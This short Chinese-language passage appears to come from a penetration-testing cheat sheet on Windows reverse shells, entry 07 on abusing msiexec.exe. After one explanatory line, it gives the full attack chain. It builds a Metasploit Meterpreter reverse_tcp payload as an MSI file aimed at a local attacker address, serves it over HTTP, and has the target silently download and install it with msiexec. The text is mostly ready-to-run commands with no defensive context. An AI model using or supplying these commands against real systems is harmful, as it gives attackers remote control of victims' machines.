 Windows反弹Shell
07
Msiexec.exe
通过Metasploit启动msiexec攻击
Windows OS安装有一个Windows安装引擎，MSI包使用msiexe.exe来解释安装。
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.227 lport=1237 -f msi > 1.msi
python -m SimpleHTTPServer 80
msiexec /q /i http://192.168.1.227/1.msi